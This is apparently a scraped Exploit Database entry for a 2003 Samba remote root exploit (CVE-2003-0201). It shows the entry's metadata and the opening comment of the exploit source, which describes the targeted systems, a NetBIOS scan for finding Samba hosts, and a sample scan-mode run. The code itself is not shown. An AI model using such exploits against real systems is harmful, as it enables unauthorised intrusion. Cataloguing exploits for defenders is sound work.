 EXPLOIT
DATABASE
Samba < 2.2.8 (Linux/BSD) - Remote Code Execution
EDB-ID:
10
CVE:
2003-0201
EDB Verified:
Author:
ESDEE
Type:
REMOTE
Exploit: / {}
Platform:
MULTIPLE
Date:
2003-04-10
Vulnerable App:
/*
Remote root exploit for Samba 2.2.x and prior that works against
Linux (all distributions), FreeBSD (4.x, 5.x), NetBSD (1.x) and
OpenBSD (2.x, 3.x and 3.2 non-executable stack).
sambal.c is able to identify samba boxes. It will send a netbios
name packet to port 137. If the box responds with the mac address
00-00-00-00-00-00, it's probally running samba.
[esdee@embrace esdee]$ ./sambal -d 0 -C 60 -S 192.168.0
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Scan mode.
+ [192.168.0.3] Samba
+ [192.168.0.10] Windows